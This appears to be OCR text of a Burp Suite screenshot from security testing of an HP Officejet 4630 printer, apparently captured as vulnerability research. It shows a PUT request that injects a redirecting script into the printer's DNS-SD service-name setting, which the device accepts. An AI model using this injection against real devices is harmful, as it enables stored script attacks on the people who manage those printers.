 Burp Suite Professional v2020.12.1 - HP-Officejet-4630.burp - licensed to Personal [single user license]
Decoder Comparer Extender Project options User options Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://192.168.223.1 ?
Request
Pretty Raw \n Actions
1 PUT /DevMgmt/NetAppsDyn.xml HTTP/1.1
2 Host: 192.168.223.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0) Gecko/20
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 738
9 Origin: https://192.168.223.1
10 Authorization: Basic YWRtaW46dGVzdA==
11 Connection: close
12 Referer: https://192.168.223.1/
13 Cookie: sid=s29e441bf-7c671ea72e5e8b4497ee0dbd9370f4a8
14 DNT: 1
15 Sec-GPC: 1
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!-- THIS DATA SUBJECT TO DISCLAIMER(S)INCLUDED WITH THE PRODUCT OF ORIG
19 <nadyn:NetAppsDyn xsi:schemaLocation="http://www.hp.com/schemas/imaging/
20 <nadyn:DNSSDConfig>
21 <dd:ApplicationServiceName>
&lt;script&gt;window.location=\'http://google.com'&lt;/script&gt;
</dd:ApplicationServiceName>
22 </nadyn:DNSSDConfig>
23 </nadyn:NetAppsDyn>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: HP HTTP Server; HP Officejet 4630 series - B4L03A; Serial Number:
CN3CJ2M03D05Y0; Built:Tue Jun 16, 2020 10:22:46AM {MYM1FN2025AR}
3 Content-Length: 0
4 Cache-Control: must-revalidate, max-age=0
5 Pragma: no-cache
6
7
? Search... 0 matches
INSPECTOR
Ready 239 bytes | 1,041 millis